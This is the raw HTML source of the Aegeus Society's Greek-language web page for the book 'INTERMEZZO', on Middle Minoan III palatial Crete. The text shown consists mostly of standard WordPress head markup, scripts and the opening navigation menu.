

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/
body_size: 17456
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="el">
 <!--<![endif]-->
<head el>
	<meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="HpHgVPY8RwVS4gtn1kGNze-JyhxyPL_xhQ_QeeJ7IJc" />
<title>INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete - Aegeus Society</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="stylesheet" type="text/css" media="all" href="https://www.aegeussociety.org/wp-content/themes/clean/style.css" />

	<link href="https://www.aegeussociety.org/favicon.ico" rel="shortcut icon" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" />
<link rel="alternate" hreflang="en" href="https://www.aegeussociety.org/en/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" />
<link rel="alternate" hreflang="x-default" href="https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete - Aegeus Society" />
	<meta property="og:description" content="The Middle Minoan III period on Crete was initially identified and studied in detail at Knossos by Sir Arthur Evans. Subsequent scholarly attention focused on the preceding Old Palace period and the apparent floruit of the New Palaces at the beginning of the Late Bronze Age." />
	<meta property="og:url" content="https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" />
	<meta property="og:site_name" content="Aegeus Society" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/169295884914/" />
	<meta property="og:image" content="https://www.aegeussociety.org/wp-content/uploads/2013/04/intermezzo_frontcover.jpg" />
	<meta property="og:image:width" content="318" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/","url":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/","name":"INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete - Aegeus Society","isPartOf":{"@id":"https://www.aegeussociety.org/#website"},"primaryImageOfPage":{"@id":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/#primaryimage"},"image":{"@id":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/#primaryimage"},"thumbnailUrl":"https://www.aegeussociety.org/wp-content/uploads/2013/04/intermezzo_frontcover.jpg","datePublished":"2013-04-10T05:56:12+00:00","breadcrumb":{"@id":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/#primaryimage","url":"https://www.aegeussociety.org/wp-content/uploads/2013/04/intermezzo_frontcover.jpg","contentUrl":"https://www.aegeussociety.org/wp-content/uploads/2013/04/intermezzo_frontcover.jpg","width":318,"height":450},{"@type":"BreadcrumbList","@id":"https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aegeussociety.org/"},{"@type":"ListItem","position":2,"name":"INTERMEZZO. Intermediacy and Regeneration in Middle Minoan III Palatial Crete"}]},{"@type":"WebSite","@id":"https://www.aegeussociety.org/#website","url":"https://www.aegeussociety.org/","name":"Aegeus Society","description":"Αιγεύς – Εταιρεία Αιγαιακής Προϊστορίας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aegeussociety.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Aegeus Society" href="https://www.aegeussociety.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Aegeus Society" href="https://www.aegeussociety.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aegeussociety.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aegeussociety.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.aegeussociety.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aegeussociety.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegeussociety.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.aegeussociety.org/?p=3821' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_book%2Fintermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_book%2Fintermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,13;" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-270x270.jpg" />


     <!--[if (gt IE 8) | (IEMobile)]><!-->



    <!--<![endif]-->

    <!--[if (lt IE 9) & (!IEMobile)]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/gridset-ie-lte8.css" media="screen, projection"  />
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/screen_ie.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie.css">
    <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie7.css">
    <script src="https://www.aegeussociety.org/js/ie7-squish.js"></script>
    <![endif]-->



	<script src="https://code.jquery.com/jquery-1.12.2.min.js" integrity="sha256-lZFHibXzMHo3GGeehn1hudTAP3Sc0uKXBXAzHX1sjtk=" crossorigin="anonymous"></script>
    <script>
        if (!window.jQuery) { document.write('<script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-1.12.2.min.js"><\/script>'); }
    </script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.rnav.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/all.v1.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/isotope.pkgd.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js"></script>

    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.fancybox.custom.js"></script>


    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/picturefill.js" async></script>

    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/new.css">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGHV8G4');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular new_book-template-default single single-new_book postid-3821 wp-theme-clean">
    <div class="wrapper">
		<header class="header">
            <div class="tools">
                    	<ul class="language-nav">
    		            	<li class="en"><a href="https://www.aegeussociety.org/en/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" title="Αγγλικα" >EN</a></li>
                        	<li class="el"><a href="https://www.aegeussociety.org/new_book/intermezzo-intermediacy-and-regeneration-in-middle-minoan-iii-palatial-crete/" title="Ελληνικα"  class="active" >EL</a></li>
                    </ul>
                       <!--<ul class="language-nav">
                    <li class="en"><a href="/en/" onclick="switchLanguage('en');return false;" title="English">EN</a></li>
                    <li class="gr"><a href="/gr/" onclick="switchLanguage('gr');return false;" title="Greek" class="active">GR</a></li>
                </ul> -->
                <!--<ul id="login_menu" class="login-menu">
                    <li>
                        <a class="trigger" href="#">Καλώς ήρθες στον <em>Αιγέα</em>: <strong>Είσοδος</strong><span class="arrow-down"></span></a>
                        <ul>
                            <li><a href="https://www.aegeussociety.org/gr/index.php/members/guest-area/login">Είσοδος μελών</a></li>
                        </ul>
                    </li>
                </ul>-->
                <ul id="login_menu" class="login-menu">
                                            <li><a href="https://www.aegeussociety.org/isodos/">Είσοδος μελών</a></li>
                    
                </ul>
            </div>
            <hr>
            <span class="search_btn search-anchor mobile-only">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</span>
            <h1 class="logo">
                <a href="https://www.aegeussociety.org">
                    <picture class="img-wrapper left">
						<!-- Load logo according to language -->
													<!--[if IE 9]><video style="display: none;"><![endif]-->
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" media="(min-width: 768px)">
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_footer.jpg" media="(max-width: 767px)">
							<!--[if IE 9]></video><![endif]-->
							<img srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" alt="Αιγεύς Εταιρεία Αιγαιακής Προϊστορίας">
												<!-- Load logo according to language -->
                    </picture>
                </a>
            </h1>
            <!--<div class="search-box">
                <form class="search-simple" method="post" action="https://www.aegeussociety.org/gr/index.php/search/results">
                    <input type="hidden" name="phpMyAdmin" value="61c4eeb67b1t60bc406c" />
                    <p id="main-search-input"><input type="text" name="title_gr" size="21" value="" placeholder="Αναζήτηση" class="multiple_callback" /></p>
                    <p id="main-search-submit"><input type="submit" value="" /></p>
                </form>
                <hr>
                <a class="search_btn search-anchor">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</a>
            </div>-->
        </header>
<div class="main">
    <div id="nav-section">
    <nav class="main-nav">
        <div class="menu-main-menu-el-container"><ul id="menu" class="menu"><li id="menu-item-18" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Ο ΑΙΓΕΥΣ</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.aegeussociety.org/liga-logia/">ΛΙΓΑ ΛΟΓΙΑ</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aegeussociety.org/etairoi-meli/">ΕΤΑΙΡΟΙ &#038; ΜΕΛΗ</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.aegeussociety.org/gine-melos/">ΓΙΝΕ ΜΕΛΟΣ</a></li>
